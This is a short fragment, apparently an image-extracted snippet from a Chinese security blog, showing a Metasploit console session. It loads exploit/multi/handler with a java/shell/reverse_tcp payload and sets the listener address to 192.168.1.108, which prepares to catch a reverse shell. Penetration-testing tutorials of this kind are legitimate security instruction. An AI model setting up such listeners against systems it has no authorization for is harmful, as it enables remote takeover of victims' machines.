 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (java/shell/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.1.108
lhost => 192.168.1.108
bgbing安全